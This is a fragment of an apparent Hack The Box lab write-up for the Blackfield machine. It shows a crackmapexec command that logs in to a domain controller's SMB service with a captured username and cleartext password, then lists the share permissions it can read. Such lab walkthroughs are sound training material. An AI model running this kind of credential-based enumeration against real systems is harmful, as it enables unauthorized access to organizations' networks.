 ~/Desktop/HTB/Blakcfield/content ✔ took 4s crackmapexec smb 10.10.10.192 -u 'audit2020' -p 'fran123$!' --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:fran123$!
SMB 10.10.10.192 445 DC01 [+] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic READ Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share